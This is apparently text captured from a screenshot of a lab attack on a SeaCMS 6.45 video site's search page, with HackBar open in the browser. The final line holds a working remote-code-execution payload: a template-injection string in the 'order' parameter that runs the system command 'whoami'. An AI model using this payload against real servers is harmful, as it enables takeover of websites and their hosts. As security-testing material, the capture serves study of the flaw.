 192.168.247.134/seacms645/upload/search.php
bantian-pc\bantian bantian-pc\bantian bantian-pc\bantian
海洋影视 Search 搜视频 搜资讯
首页 新闻 娱乐 军事 猎奇 专辑 文章 留言求片 会员中心 最近更新 热门排行
全部 共有0个影片 第0页
类型： 全部 军事 猎奇 体育 汽车 科技 财经 股市 地方 母婴 生活 明星 音乐 游戏 原创
地区： 全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.247.134/seacms645/upload/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
searchtype=5&order=}{end if}{if:1)$_POST[func]($_POST[cmd]);if(1}{end if}&func=system&cmd=whoami